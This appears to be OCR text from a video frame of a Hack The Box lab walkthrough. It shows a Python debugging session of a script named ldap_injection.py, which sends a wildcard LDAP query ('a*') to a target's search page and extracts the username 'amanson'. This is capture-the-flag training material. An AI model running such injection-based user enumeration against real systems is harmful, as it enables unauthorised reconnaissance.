 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
❯ python3 ldap_injection.py
--Return--
> /home/s4vitar/Desktop/s4vitar/HTB/Analysis/content/ldap_injection.py(26)ldapInjection()->None
-> pdb.set_trace()
(Pdb) l
21
22 def ldapInjection():
23
24 r = requests.get(main_url + 'a*')
25
26 -> pdb.set_trace()
27
28 if __name__ == '__main__':
29
30 ldapInjection()
[EOF]
(Pdb) content = r.text
(Pdb) p content
'<h2>Search result</h2></br><table border = "1"><tr bgcolor="#cccccc"><td>Username</td><td>Last Name</td><td>First Name</td><td>Company</td><td>Department</td><td>Office Phone</td><td>
Fax</td><td>Mobile</td><td>DDI</td><td>E-Mail Address</td><td>Home Phone</td></tr><tr><td><strong>amanson</strong></td><td>manson</td><td>andrew</td><td></td><td></td><td></td><td></td
><td></td><td></td><td></td><td></td></tr></table>'
(Pdb) re.findall(r'<strong>(.*?)</strong>', content)
['amanson']
(Pdb) re.findall(r'<strong>(.*?)</strong>', content)[0]
'amanson'
(Pdb) re.findall(r'<strong>(.*?)</strong>', content)[0]
VPN > Scanning python3 ldap_injection.py